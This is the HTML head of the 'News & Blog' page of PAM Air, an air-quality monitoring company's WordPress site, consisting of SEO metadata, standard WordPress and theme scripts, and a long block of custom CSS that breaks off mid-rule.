

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pamair.org/en/news-blog/
body_size: 23707
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pamair.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News &amp; Blog - PAM Air</title>
	<link rel="canonical" href="https://pamair.org/en/news-blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News &amp; Blog - PAM Air" />
	<meta property="og:url" content="https://pamair.org/en/news-blog/" />
	<meta property="og:site_name" content="PAM Air" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pamair.org/en/news-blog/","url":"https://pamair.org/en/news-blog/","name":"News & Blog - PAM Air","isPartOf":{"@id":"https://pamair.org/en/home/#website"},"datePublished":"2021-05-28T07:22:37+00:00","dateModified":"2021-05-28T07:22:37+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pamair.org/en/news-blog/"]}]},{"@type":"WebSite","@id":"https://pamair.org/en/home/#website","url":"https://pamair.org/en/home/","name":"PAM Air","description":"PAM Air Solutions - Air Quality Monitoring and Data Services","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pamair.org/en/home/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://pamair.org/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.6' />
<link rel='prefetch' href='https://pamair.org/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.6' />
<link rel='prefetch' href='https://pamair.org/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.6' />
<link rel='prefetch' href='https://pamair.org/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.6' />
<link rel='prefetch' href='https://pamair.org/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.6' />
<link rel="alternate" type="application/rss+xml" title="PAM Air &raquo; Feed" href="https://pamair.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAM Air &raquo; Comments Feed" href="https://pamair.org/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pamair.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pamair.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://pamair.org/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://pamair.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.6);
				src:
					url(https://pamair.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.6) format("embedded-opentype"),
					url(https://pamair.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.6) format("woff2"),
					url(https://pamair.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.6) format("truetype"),
					url(https://pamair.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.6) format("woff"),
					url(https://pamair.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://pamair.org/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://pamair.org/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://pamair.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pamair.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://pamair.org/wp-json/" /><link rel="alternate" type="application/json" href="https://pamair.org/wp-json/wp/v2/pages/2089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pamair.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://pamair.org/?p=2089' />
<link rel="alternate" type="application/json+oembed" href="https://pamair.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpamair.org%2Fen%2Fnews-blog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pamair.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpamair.org%2Fen%2Fnews-blog%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><style id="custom-css" type="text/css">:root {--primary-color: #00a1ed;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 70px}#logo img{max-height: 70px}#logo{width:200px;}#logo a{max-width:200pxpx;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #00a1ed;}/* Color !important */[data-text-color="primary"]{color: #00a1ed!important;}/* Background Color */[data-text-bg="primary"]{background-color: #00a1ed;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #00a1ed;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #00a1ed}.nav-tabs > li.active > a{border-top-color: #00a1ed}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #00a1ed }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #00a1ed }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #00a1ed;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #00a1ed!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#39a95e; }[data-text-bg="secondary"]{background-color: #39a95e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #39a95e}/* Color !important */[data-text-color="secondary"]{color: #39a95e!important;}/* Border */.secondary.is-outline:hover{border-color:#39a95e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #39a95e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #000000}.success-color, .success.is-link, .success.is-outline{color: #000000;}.success-border{border-color: #000000!important;}/* Color !important */[data-text-color="success"]{color: #000000!important;}/* Background Color */[data-text-bg="success"]{background-color: #000000;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #dd3333}.alert.is-link, .alert.is-outline, .color-alert{color: #dd3333;}/* Color !important */[data-text-color="alert"]{color: #dd3333!important;}/* Background Color */[data-text-bg="alert"]{background-color: #dd3333;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}body{font-size: 110%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Questrial, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Questrial, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Questrial, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Questrial, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Questrial, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #292561;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #6d6e71;}a{color: #333333;}a:hover{color: #000000;}.tagcloud a:hover{border-color: #000000;background-color: #000000;}.has-equal-box-heights .box-image {padding-top: 74%;}input[type='submit'], input[type="button"], button:not(.icon), .button:not(.icon){border-radius: 100px!important}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.page-wrapper {padding-top: 0;}.post-item .absolute .overlay-icon {display: none}.footer-2 {margin-top: 60px;}.image-ratio-125 {padding-top: 40%;background-size: cover;}.image-big {width: 100%;}.team-pam .box-text { z-index: 1;height: 100%;width: calc(100%);text-shadow: none !important;}.team-left .box-text { left: calc(100% + 30px) !important;}.team-right .box-text { right: calc(100% + 30px) !important;}.team-pam .box-text p { color: #000000;}.single-row {max-width: 100% !important;}.single-inner-row {margin: auto !important;}.single-col {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;padding: 0;}.single-inner-col {margin: auto;}.type-post.format-video .page-title{max-width: 83.33333%;-ms-flex-preferred-size: 83.33333%;flex-basis: 83.33333%;max-width: 1037px;margin: auto;}.type-post.format-video .full-header-img {display: none;}.type-post .title-overlay{background-color: transparent !important;}.type-post.format-standard .page-title{margin: 0 -15px;}.type-post.format-standard .page-title.blog-featured-title {display: none;}.type-post .page-title-inner {min-height: 350px !important;}.type-post .page-title-inner .flex-col {opacity: 0;}.format-video .article-inner .entry-content img {border-radius: 30px;}.format-video .page-title.blog-featured-title {border-radius: 30px;}.format-video .more-list {display: none;}.blog-wrapper.blog-single.page-wrapper .entry-title {text-align: left !important;font-size: 1.8em!important;} .share-text {font-size: 1rem;margin-right: 15px;}.entry-content.single-page .blog-share {display: none;}.entry-category{display: none;}.post-right {width: 70px;margin-right: 15px;}.link-right {font-size: 1.8rem;font-weight: 600;}.next-post {display: inline-flex;align-items: center;}.blog-share .icon {margin-bottom: 0;}.blog-wrapper.blog-single.page-wrapper .entry-divider {display: none;}.blog-wrapper.blog-single.page-wrapper .navigation-post {display: none;}.main-gra, .main-gra span {background: linear-gradient(to right,#74c6e8, #72c5e5,#08f3e0,#08f3e0,#08f3e0);-webkit-background-clip: text;-webkit-text-fill-color: transparent;font-weight: 700;font-size: 56px;}.title-under {margin-bottom: 20px;height: 1px;background-image: url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' stroke='black' stroke-width='1' stroke-dasharray='2%2c 8' stroke-dashoffset='0' stroke-linecap='butt'/%3e%3c/svg%3e");}.post-item .is-divider {opacity: 0;}.post-item .button {text-transform: none;}---.header-blog .box-text {width: 50%;left: calc(100% - 710px);}.white-blog .image-cover img {background-color: #f3f3f3;}.grey-blog .image-cover img {background-color: #ffffff;}.grey-blog .col-inner {border-radius: 30px;}.grey-blog .box-text .is-divider {opacity: 0;}.grey-blog .box-text .post-title {color: #000000;}.grey-blog .box-text .from_the_blog_excerpt{color: #000000;}.grey-blog .box-text .button{color: #000000;border: none;padding: 0;text-transform: none;text-align: right;width: 100%;}.white-blog .box-text .button{color: #000000;border: none;padding: 0;text-transform: none;text-align: right;width: 100%;}.grey-tab > ul > li > a {padding: 0 30px;}.grey-tab .nav-line-bottom>li>a:before {background: linear-gradient(#74c6e8, #72c5e5,#08f3e0,#08f3e0,#08f3e0);}.blog-scroll {overflow-y: scroll;max-height: 750px;}/* width */.blog-scroll::-webkit-scrollbar {width: 15px;border-radius: 15px;}/* Track */.blog-scroll::-webkit-scrollbar-track {background: #f1f1f1;border-radius: 15px;}/* Handle */.blog-scroll::-webkit-scrollbar-thumb {--background: #888;background: linear-gradient(#74c6e8, #72c5e5,#08f3e0,#08f3e0,#08f3e0);border-radius: 15px;}/* Handle on hover */.blog-scroll::-webkit-scrollbar-thumb:hover {background: #555;border-radius: 15px;}.team-box {width: calc(200% + 30px) !important;left: calc(100% + 15px);height: 100%;z-index: 1;-background-color: #ffff;}.header-main {height: 0 !important;visibility: hidden;}.header-bottom .searchform .search-field {background-color: #d3d3d4 !important;border-color: #d3d3d4 !important;color: #fff;}.header-bottom .searchform .icon-search {color: #fff;}.border-radius-30, .border-radius-30 img {border-radius: 30px;}.pa-title {font-weight: 700;font-size: 56px;}.vh-100 {max-height: 100vh;min-height: 500px;}.service-homepage .box-image {border-radius: 30px;}.blog-homepage .post-title {color: #000000;font-weight: 700 !important;}.blog-homepage .col-inner {border-radius: 30px;background: linear-gradient(to left,#74c6e8,#08f3e0);}.blog-homepage .is-divider {opacity: 0;}.blog-homepage .button {color: #000000;border: 1px solid #000000;text-transform: none;font-size: 1rem;}.blog-homepage .box-text {padding: 60px;border-radius: 0 30px 30px 0;}.blog-homepage .box-image {border-radius: 30px 0 0 30px;}.black-dot .flickity-page-dots {bottom: -30px;}.black-dot .dot {opacity: 1 !important;width: 15px !important;height: 15px !important;border: 1px solid #6d6e71 !important;background-color: transparent !important;}.black-dot .dot.is-selected {background-color: #6d6e71 !important;width: 100px !important;border-radius: 15px !important;}.white-dot .flickity-page-dots {top: calc(100% - 90px);}.white-dot .dot {opacity: 1 !important;width: 15px !important;height: 15px !important;border: 1px solid #ffffff !important;background-color: transparent !important;}.white-dot .dot.is-selected {background-color: #fff !important;width: 100px !important;border-radius: 15px !important;}.mau-nen{background-image: linear-gradient(to right, #4fc9ec 70%, #50c1aa 100%);}.contact-us-form input, .contact-us-form textarea {border-radius: 30px;padding: 20px;}.contact-us-form .wpcf7-submit {padding: 5px 60px;border: 1px solid #ffffff;background-color: transparent !important;}.portfolio-inner img { width: auto;}.page-id-1801 .footer-1 {display: none;} .radius-img .img-inner img{border-radius: 12px;}.portfolio-page-wrapper .large-3.col.col-divided {display: none;}.portfolio-page-wrapper .large-9.col {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.col-container-full {max-width: 520px;}.col-rad .col-inner, .col-radius{border-radius: 6px;}.giaiphap-tit {font-size: 160%;margin-bottom: 10px;font-weight: 900;font-family: 'Roboto Condensed';color: #292561;}.box-shadow-3 {box-shadow: 0 3px 18px rgba(0 , 0, 0, 0.102) !important;-webkit-box-shadow: 0 3px 18px rgba(0 , 0, 0, 0.102) !important;}.post_comments, .byline {display: none;}.pa-maybay {position: absolute;z-index: 1;width: 150px !important;margin-left: -30px;margin-top: -30px;}.pa-project {background-color: #FFFFFF;padding-top: 30px !important;}.pa-project .col, .gallery-item, .columns {padding: 0 30px 30px 30px !important;}.pa-banner {font-size: 2.5em;}.pa-btn {padding-left: 40px;padding-right: 40px;}.live-map-menu {background-color: #FF4764;text-transform: uppercase;color: #ffffff;padding: 3px;font-size: 10px;line-height: 1;border-radius: 3px;margin-top: -10px;margin-left: 5px;}.tim-bg-gra {background-image: linear-gradient(#6986FF, #4263EB);}h1, h2, h3, h4, h5, h6 {color: #363636;}.duan-row {background-color: #ffffff;}.slider-style-focus .flickity-slider>* {max-width: 50%;border-radius: 10px;}--PAM HOME CSS-- .blog-post-inner .from_the_blog_excerpt {font-size: 1em !important;}.related-post .post-list .item .post_excerpt {font-size: 1em !important;}.nav-line-bottom>li>a:before, .nav-line-grow>li>a:before, .nav-line>li>a:before {content: " ";position: absolute;top: 100% !important;left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100%;background-color: #333;transition: all 0.3s;opacity: 0;height: 2px;}.nav>li>a:hover, .nav>li.active>a, .nav>li.current>a, .nav>li>a.active, .nav>li>a.current, .nav-dropdown li.active>a, .nav-column li.active>a, .nav-dropdown>li>a:hover, .nav-column li>a:hover {color: rgba(17,17,17,1);}.nav>li>a, .nav-dropdown>li>a, .nav-column>li>a {color: rgba(102,102,102);}.product-tabs {font-size: 1.5em;border-bottom: 1px solid #ddd;}.page-id-435 .content-area {background-color: #e4e4e4} .blog-btn {width: 42px;height: 42px;margin: auto;color: #000000;padding: 0;}.blog-btn .is-outline {border: 1px solid #000000;}.blog-btn i {top: 0.2em;bottom: auto;left: -0.4em;right: auto;}.blog-btn i:before {margin: auto;}.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline {border: 1px solid currentColor;background-color: transparent;}.hide-divider .is-divider {display: none;}.hide-divider .post-title {font-weight: 300 !important;}.page-id-435 .header-search.has-icon {display: none;}.flickity-button-icon:hover { background-color: #333 !important; }.uudiem-col .col-inner {padding: 15px 30px;height: 100%;}.wave-bg {background-color: #FAFAFA;background-image: url('/wp-content/uploads/2020/07/colbg.png');background-position: left bottom;background-repeat: no-repeat;}.fea-right {-margin-left: -15px !important;-width:calc(100% + 15px);}.fea-left {-margin-right: -15px !important;-width:calc(100% + 15px);}.fea-right .col-inner { padding-left: 100px;padding-right: 